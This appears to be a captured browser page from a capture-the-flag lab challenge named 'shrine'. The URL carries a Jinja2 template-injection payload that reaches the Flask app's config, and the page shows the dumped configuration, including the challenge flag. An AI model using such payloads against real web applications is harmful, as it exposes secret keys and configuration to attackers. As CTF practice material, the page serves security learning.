 不安全 | 753badb9-73df-4d2b-a259-b38a35615fc3.node4.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
Gmail YouTube 地图 翻译
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE':
4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None,
'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{f9d8373b-043f-4748-b97b-49b9cf832b9c}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS':
False}>